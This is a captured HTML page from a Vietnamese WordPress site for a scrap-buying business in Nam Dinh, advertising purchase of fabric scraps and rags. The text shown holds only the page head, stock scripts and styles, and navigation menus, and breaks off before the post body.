

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phelieunamdinh.com/thu-mua-cac-loai-vai-vun-vai-ton-kho-gie-lau-tai-cac-tinh-nam-dinh-ninh-binh-ha-nam-ha-noi-thai-binh-thanh-hoa-mien-bac/
body_size: 10823
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi-VN" xml:lang="vi-VN" prefix="og: http://ogp.me/ns#">

  <head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="content-language" content="vi" />
	<meta name="google-site-verification" content="oiVqsfhzxB9Rv95DKFsJBRBPQ4X7Et3c92kqFZT-cx0" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />  

    <title>Thu Mua Phế Liệu Nam Định</title>
<style type="text/css">
img.wp-smiley,
img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
}
</style>
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
<link type='text/css'  rel='stylesheet' href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu.css' />
<link type='text/css'  rel='stylesheet' href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti.css' />
 <link type='text/css'  rel='stylesheet' href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/bootstrap.min.css' />
 
<link rel="shortcut icon" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/favicon.ico" type="image/x-icon">
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
    <script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
    <script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.mousewheel-3.0.6.pack.js"></script>
 
    <script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti1.js"></script>
    <script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.fancybox.js"></script>
    <link rel="stylesheet" type="text/css" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.fancybox.css" media="screen" />
    <link rel="stylesheet" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/bootstrap.css" type="text/css" charset="utf-8"  />
    <link rel="stylesheet" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/style.css" />
    <link rel="stylesheet" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/css/reponsive.css" />
    <script type="text/javascript">
      jQuery(document).ready(function($) {
        $(".toggle_menu").click(function(event) {
          $('.list-menu-mobile').slideToggle('slow');
        });
      });
    </script>
    <script type="text/javascript">
      jQuery(document).ready(function() {
        $('.various').fancybox();
        $('.fancybox').fancybox();
      });
    </script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phế liệu Nam Định &raquo; Thu mua các loại vải vụn, vải tồn kho, giẻ lau tại các tỉnh: Nam Định,  Ninh Bình, Hà Nam, Hà Nội, Thái Bình, Thanh Hoá, Miền Bắc… Dòng bình luận" href="http://phelieunamdinh.com/thu-mua-cac-loai-vai-vun-vai-ton-kho-gie-lau-tai-cac-tinh-nam-dinh-ninh-binh-ha-nam-ha-noi-thai-binh-thanh-hoa-mien-bac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/phelieunamdinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://phelieunamdinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://phelieunamdinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://phelieunamdinh.com/wp-json/wp/v2/posts/1827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://phelieunamdinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://phelieunamdinh.com/thu-mua-cac-loai-vai-vun-vai-ton-kho-gie-lau-tai-cac-tinh-nam-dinh-ninh-binh-ha-nam-ha-noi-thai-binh-thanh-hoa-mien-bac/" />
<link rel='shortlink' href='http://phelieunamdinh.com/?p=1827' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://phelieunamdinh.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fphelieunamdinh.com%2Fthu-mua-cac-loai-vai-vun-vai-ton-kho-gie-lau-tai-cac-tinh-nam-dinh-ninh-binh-ha-nam-ha-noi-thai-binh-thanh-hoa-mien-bac%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://phelieunamdinh.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fphelieunamdinh.com%2Fthu-mua-cac-loai-vai-vun-vai-ton-kho-gie-lau-tai-cac-tinh-nam-dinh-ninh-binh-ha-nam-ha-noi-thai-binh-thanh-hoa-mien-bac%2F&#038;format=xml" />
	  <meta name="google-site-verification" content="49PQuL2iixCUkZovdyNaFmm50_m5ONBfqcxwkJ7htkQ" />
  </head>

<body>

    <div class="wrapper-header">

      <div class="header-support hidden-xs hidden-sm">

        <div class="container">

          <div class="row">

            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 logo ">              

              <a href="/">

                <img src="http://phelieuninhbinh.com/wp-content/uploads/banner-1.png" title="Thu mua phế liệu giá cao tại ninh bình " alt="Thu mua phế liệu giá cao tại ninh bình" />

              </a>

            </div>

          </div>

        </div>
       

      </div>
    <div class="visible-xs visible-sm  ">

        <div class="list-menu-mobile ">
    <div id="cssmenu1" class="menu-menu-reponsive-900px-container"><ul id="menu-menu-reponsive-900px" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/">Trang chủ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://phelieunamdinh.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="http://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="http://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-746"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/">Thu mua phế liệu</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-747"><a href="http://phelieunamdinh.com/tin-tuc/">TIN TỨC</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-20"><a href="http://phelieunamdinh.com/lien-he/">Liên hệ</a></li>
</ul></div>           
        </div>

      </div>
      <!-- Main Menu -->

      <div class="header-menu">

        <div class="container">

          <div class="row ">            

            <div class="col-sm-12 col-md-12 col-lg-12 hidden-xs hidden-sm ">

              <div class="menu-top backa ">

                <div class="col-sm-12 col-md-12 col-lg-12 main-menu no-padding-left ">
    <div id="cssmenu" class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="/">Trang chủ</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://phelieunamdinh.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="http://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-731"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/">Thu mua phế liệu</a>
<ul class="sub-menu">
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-sat/">Phế liệu sắt</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-kem/">Phế liệu kẽm</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-nhom/">Phế liệu nhôm</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-dong/">Phế liệu đồng</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-giay/">Phế liệu giấy</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-inox/">Phế liệu Inox</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-bao-bi/">Thu mua bao bì</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-xi-sat/">Thu mua xỉ sắt</a></li>
</ul>
</li>
<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="http://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="http://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://phelieunamdinh.com/lien-he/">Liên hệ</a></li>
</ul></div>    <!--trang chủ 700px-->
                
                </div>


              </div>

            </div>

            <div class="col-xs-6 visible-xs visible-sm logo-mobile">

              <a href="/"><img src="http://phelieuninhbinh.com/wp-content/uploads/banner-1.png" title="Thu mua phế liệu giá cao tại ninh bình " alt="Thu mua phế liệu giá cao tại ninh bình" /></a>

            </div>

            <div class="col-xs-6 visible-xs visible-sm menu-mobile">

              <a href="#" class="toggle_menu"><img src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/images/icon_menu.png" title="Thực phẩm sạch ninh bình" alt="Thu mua phế liệu giá cao tại ninh bình" /></a>

            </div>

          </div>

        </div>

      </div>


    </div>

<div class="content">
  <div class="container">
    <!--san pham-->
    <div class="row">
<div class="hidden-xs col-sm-3 col-md-3 col-lg-3">
        
        	<div class="menu_catgory ">
            <div class="cate_title">Thu Mua Phế Liệu</div>
			      <div id="cssmenu-verti" class="menu-thu-mua-phe-lieu-container"><ul id="menu-thu-mua-phe-lieu" class="menu"><li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="http://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="http://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="http://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-dong/">Phế liệu đồng</a></li>
<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-giay/">Phế liệu giấy</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-inox/">Phế liệu Inox</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-kem/">Phế liệu kẽm</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-nhom/">Phế liệu nhôm</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-sat/">Phế liệu sắt</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-xi-sat/">Thu mua xỉ sắt</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1387"><a href="http://phelieunamdinh.com/phe-lieu-vai/">Phế liệu vải</a></li>
